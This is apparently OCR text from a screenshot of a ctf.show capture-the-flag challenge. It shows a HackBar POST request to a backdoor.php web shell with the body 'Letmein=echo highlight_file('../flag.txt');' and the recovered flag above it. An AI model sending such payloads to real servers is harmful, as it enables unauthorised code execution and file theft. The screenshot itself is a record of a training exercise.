 e502a331-b5fb-404c-9b38-095be5ae8586.chall.ctf.show/backdoor.php
应用 bank 个人中心 已导入
flag{c0ac586b-4a30-49c3-ba4e-d7454d048efd}
1
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
https://e502a331-b5fb-404c-9b38-095be5ae8586.chall.ctf.show/backdoor.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
Letmein=echo highlight_file('../flag.txt');